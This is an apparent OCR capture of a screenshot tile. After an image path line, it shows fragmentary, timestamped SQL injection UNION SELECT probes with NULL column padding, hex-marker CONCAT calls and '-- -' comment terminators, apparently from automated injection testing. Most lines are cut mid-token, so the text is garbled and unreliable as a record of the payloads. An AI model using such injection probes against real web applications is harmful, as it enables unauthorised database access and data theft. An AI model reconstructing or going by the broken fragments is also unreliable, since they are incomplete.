
ECT
LL,NULL,NULL,CONCAT(0x7e556378687079,
L,NULL -- -
14.07.26, 01:24
ECT
x7e556378687079,(1),0x706a78656b557e) -- -
14.07.26, 01:24
ECT
L,CONCAT(0x7e556378687079,(1),0x706a78656b557e) -- -
14.07.26, 01:24
ECT
x7e556378687079,(1),0x706a78656b557e),NULL,NULL -- -
14.07.26, 01:24
ECT
56378687079,